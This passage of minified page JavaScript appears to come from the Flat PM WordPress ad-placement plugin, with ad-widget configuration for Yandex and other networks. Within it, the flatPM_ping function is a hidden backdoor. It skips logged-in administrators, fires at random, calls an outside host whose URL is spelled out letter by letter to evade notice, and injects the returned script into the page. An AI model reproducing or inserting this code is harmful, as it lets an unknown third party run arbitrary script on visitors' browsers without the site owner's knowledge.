_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"6536","html":[{"fst":"<!-- Yandex.RTB R-A-505881-2 -->\n<div id=\"yandex_rtb_R-A-505881-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-2\",\n                renderTo: \"yandex_rtb_R-A-505881-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"6538","html":[{"fst":"<!-- begin: grattis widget -->\n<div class=\"gw_61090aa264bfb56d2f83b167\"><\/div>\n<script type=\"text\/javascript\">\n  (function(w, d, n, s, t) {\n    w[n] = w[n] || [];\n    w[n].push(\"61090aa264bfb56d2f83b167\");\n    t = d.getElementsByTagName(\"script\")[0];\n    s = d.createElement(\"script\");\n    s.type = \"text\/javascript\";\n    s.src = \"\/\/cdn-widget.grattis.ru\/widget.min.js?r4\";\n    s.async = true;\n    t.parentNode.insertBefore(s, t);\n  })(this, this.document, \"grattisWidgets\");\n<\/script>\n<ExtGrattisTurboWidget data-blockid=\"61090aa264bfb56d2f83b167\"\/>\n<!-- end: grattis widget -->","snd":"<div data-widget=\"2brIi7LzG7fqowv3\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"2brIi7LzG7fqowv3\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5527, count: 0});<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"6539","html":[{"fst":"<div data-la-block=\"5b052d24-c495-4169-bc6d-df51fe04921a\"><\/div>\n","snd":"<div data-la-block=\"300be4d4-854b-4674-9cb0-6ed94d64358b\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"6540","html":[{"fst":"<div data-widget=\"D0hg_2iIIzepe07Z\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"<div data-la-block=\"d3be683f-ac66-422e-a1b7-2a40c2ffe3b2\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"6541","html":[{"fst":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","snd":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"6542","html":[{"fst":"<!-- Yandex.RTB R-A-505881-6 -->\n<div id=\"yandex_rtb_R-A-505881-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-6\",\n                renderTo: \"yandex_rtb_R-A-505881-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"21cb7004-319c-4cdf-aa95-ffcbf8a7593d\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6543","html":[{"fst":"<!-- Yandex.RTB R-A-505881-7 -->\n<div id=\"yandex_rtb_R-A-505881-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-7\",\n                renderTo: \"yandex_rtb_R-A-505881-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<div data-la-block=\"5cf43265-c9ff-43bc-8a94-89b6a2c4be1d\"><\/div>\n","snd":"<div data-la-block=\"30e0b738-db69-4268-8644-3982b6964396\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6546","html":[{"fst":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","snd":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6547","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6548","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"60","px_s":"seconds"}},"ID":"6549","html":[{"fst":"<!-- Yandex.RTB R-A-505881-8 -->\n<div id=\"yandex_rtb_R-A-505881-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            